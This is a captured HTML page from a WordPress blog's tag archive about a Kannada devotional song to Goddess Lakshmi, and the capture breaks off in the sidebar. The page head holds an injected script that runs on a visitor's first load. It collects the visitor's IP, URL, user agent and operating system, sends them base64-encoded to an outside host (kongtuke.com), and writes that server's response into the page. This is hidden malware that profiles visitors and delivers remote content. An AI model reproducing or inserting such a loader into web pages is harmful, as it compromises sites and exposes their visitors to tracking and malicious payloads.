

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/varamahalakshmi-arathi-haadu
body_size: 69545
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Varamahalakshmi Arathi Haadu Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/varamahalakshmi-arathi-haadu" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Varamahalakshmi Arathi Haadu Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/varamahalakshmi-arathi-haadu" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu#webpage","url":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu","name":"Varamahalakshmi Arathi Haadu Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/varamahalakshmi-arathi-haadu"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu","url":"https://www.itslife.in/tag/varamahalakshmi-arathi-haadu","name":"Varamahalakshmi Arathi Haadu"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/varamahalakshmi-arathi-haadu/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Varamahalakshmi Arathi Haadu Tag Feed" href="https://www.itslife.in/tag/varamahalakshmi-arathi-haadu/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/11041" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-varamahalakshmi-arathi-haadu tag-11041 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-48612 post type-post status-publish format-standard has-post-thumbnail category-festivals category-kannada tag-aarathi-haadu tag-festivals tag-goddess-lakshmi tag-song-to-goddess-lakshmi tag-varamahalakshmi tag-varamahalakshmi-arathi-haadu tag-varamahalakshmi-vratha entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/festivals/song-to-goddess-lakshmi-varamahalakshmi-arathi-haadu">Song to Goddess Lakshmi &#8211; Varamahalakshmi Arathi Haadu</a></h2>
<p class="entry-meta"><time class="entry-time">August 19, 2021</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/festivals/song-to-goddess-lakshmi-varamahalakshmi-arathi-haadu#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/festivals/song-to-goddess-lakshmi-varamahalakshmi-arathi-haadu" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2021/08/Goddess-Lakshmi-scaled2-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>My mother had written this song in the praise of Goddess Mahalakshmi in 1996.&nbsp;

This song can be sung on festivals like Varamahalakshmi, Diwali Lakshmi Pooja, Shravana Shukravara Pooja, Ashada &#x02026; <a href="https://www.itslife.in/festivals/song-to-goddess-lakshmi-varamahalakshmi-arathi-haadu" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/festivals" rel="category tag">Festivals</a>, <a href="https://www.itslife.in/category/kannada" rel="category tag">Kannada</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/aarathi-haadu" rel="tag">Aarathi Haadu</a>, <a href="https://www.itslife.in/tag/festivals" rel="tag">Festivals</a>, <a href="https://www.itslife.in/tag/goddess-lakshmi" rel="tag">Goddess Lakshmi</a>, <a href="https://www.itslife.in/tag/song-to-goddess-lakshmi" rel="tag">Song to Goddess Lakshmi</a>, <a href="https://www.itslife.in/tag/varamahalakshmi" rel="tag">Varamahalakshmi</a>, <a href="https://www.itslife.in/tag/varamahalakshmi-arathi-haadu" rel="tag">Varamahalakshmi Arathi Haadu</a>, <a href="https://www.itslife.in/tag/varamahalakshmi-vratha" rel="tag">Varamahalakshmi Vratha</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52705-100x100-no.jpg" class="srp-post-thumbnail" alt="Notre Dame des Anges Church, Puducherry" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/notre-dame-des-anges-church-pudicherry" title="Notre Dame des Anges Church, Puducherry">Notre Dame des Anges Church, Puducherry</a></h4><div class="srp-post-content">Notre Dame des Anges (Our Lady of Angels<a class="srp-post-stringbreak-link" 